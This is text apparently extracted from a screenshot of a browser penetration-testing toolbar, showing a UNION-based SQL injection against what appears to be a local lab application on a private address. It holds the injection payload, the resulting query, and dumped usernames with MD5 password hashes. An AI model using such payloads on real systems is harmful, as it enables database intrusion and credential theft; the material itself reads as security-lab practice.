 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.211.55.4/test.php?id=1e1union select user,password from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select user,password from users where user_id=1e1union select user,password from users
admin---5f4dcc3b5aa765d61d8327deb882cf99gordonb---e99a18c428cb38d5f260853678922e031337---8d3533d75ae2c3966d7e0d4fcc69216bpablo---
0d107d09f5bbe40cade3de5c71e9e9b7smithy---5f4dcc3b5aa765d61d8327deb882cf99